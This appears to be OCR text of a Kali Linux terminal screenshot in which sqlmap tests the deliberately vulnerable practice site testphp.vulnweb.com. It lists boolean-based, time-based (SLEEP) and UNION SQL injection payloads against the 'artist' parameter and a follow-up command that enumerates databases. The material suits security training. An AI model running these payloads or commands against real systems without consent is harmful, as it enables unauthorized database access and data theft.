 kali-linux-2022.3-vmware-amd64
1 2 3 4 6:11
kali@kali: ~
File Actions Edit View Help
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5624=5624

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 6463 FROM (SELECT(SLEEP(5)))viJC)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2393 UNION ALL SELECT NULL,NULL,CONCAT(0×71627a7a71,0×4f574653436e644755766e6c4f446b6c66634778664762756a79554e494b4f555554625752635662,
0×717a707671)-- -
---
[05:55:47] [INFO] the back-end DBMS is MySQL
[05:55:47] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[05:55:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 05:55:55 /2022-11-14/

┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 --dbs
{1.6.7#stable}
https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 05:56:42 /2022-11-14/